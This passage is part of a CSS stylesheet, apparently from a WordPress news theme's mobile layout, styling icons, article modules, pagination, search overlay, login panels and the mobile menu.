  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'newspaper';
  src: url('../images/icons/newspaper.eot?8');
  src: url('../images/icons/newspaper.eot?8#iefix') format('embedded-opentype'), url('../images/icons/newspaper.woff?8') format('woff'), url('../images/icons/newspaper.ttf?8') format('truetype'), url('../images/icons/newspaper.svg?7#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'newspaper';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico > img {
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 30px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico > img {
  right: 12px;
  bottom: auto;
  top: 12px;
  left: auto;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #bbb;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.single-post .td-bred-no-url-last {
  display: none;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category {
  max-height: 50px;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: #fff;
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: 0;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened {
  position: relative;
}
.td-search-opened #wpadminbar {
  position: fixed !important;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
.td-search-opened.admin-bar .td-search-wrap {
  padding-top: 0;
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  height: 1px;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: #fff;
}
